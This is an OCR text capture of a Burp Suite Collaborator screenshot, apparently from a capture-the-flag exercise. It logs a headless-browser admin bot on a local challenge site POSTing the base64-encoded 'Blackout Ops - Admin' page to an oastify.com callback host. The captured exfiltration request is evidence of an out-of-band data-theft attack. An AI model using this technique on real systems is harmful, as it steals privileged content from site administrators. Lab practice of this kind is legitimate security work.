 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2025.7.4 - Temporary Project - licensed to Zerosploit
FPS N/A GPU 0% CPU 9% LAT N/A
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address Comment
9 2025-Aug-30 11:19:10.552 UTC DNS ezhhvzg9bjm71uhiuwxk3fret5zwnobd 94.237.126.238
10 2025-Aug-30 11:19:10.554 UTC DNS ezhhvzg9bjm71uhiuwxk3fret5zwnobd 94.237.126.238
11 2025-Aug-30 11:19:10.651 UTC HTTP ezhhvzg9bjm71uhiuwxk3fret5zwnobd 94.237.57.211
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST /admin HTTP/1.1
2 Host: ezhhvzg9bjm71uhiuwxk3fret5zwnobd.oastify.com
3 Connection: keep-alive
4 Content-Length: 7532
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/136.0.0.0 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://127.0.0.1:1337
9 Referer: http://127.0.0.1:1337/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12
13 admin_panel=
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgPG1ldGEgY2hhcnNldD0iVVRGLTgiPgogIDxtZXRhIG5hbWU9InZpZXdwb3J0IiBjb250ZW50PSJ3aWR0aD1kZXZpY2Utd
2lkdGgsIGluaXRpYWwtc2NhbGU9MS4wIj4KICA8dGl0bGU+QmxhY2tvdXQgT3BzIC0gQWRtaW48L3RpdGxlPgogIDxsaW5rIGhyZWY9Imh0dHBzOi8vZm9udHMuZ29vZ2xlYXBpcy5jb20vY3NzMj
9mYW1pbHk9UHJlc3MrU3RhcnQrMlAmZGlzcGxheT1zd2FwIiByZWw9InN0eWxlc2hlZXQiPgogIDxzY3JpcHQgc3JjPSJodHRwczovL2Nkbi50YWlsd2luZGNzcy5jb20iPjwvc2NyaXB0PgogIDx
zY3JpcHQgc3JjPSJodHRwczovL3VucGtnLmNvbS9sdWNpZGVAbGF0ZXN0Ij48L3NjcmlwdD4KICA8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9Ii9jc3Mvc3R5bGUuY3NzIj4KPC9oZWFkPgo8
Ym9keT4KICA8ZGl2IGNsYXNzPSJtaW4taC1zY3JlZW4gYmctYmxhY2sgZ3JpZC1iZyB0ZXh0LWN5YW4tNDAwIHJlbGF0aXZlIHNjYW5saW5lIj4KICAgIDxkaXYgY2xhc3M9InAtNiBsZzpwLTgiP
Inspector
Request attributes 2
Request body parameters 1
Request headers 10
Search 0 highlights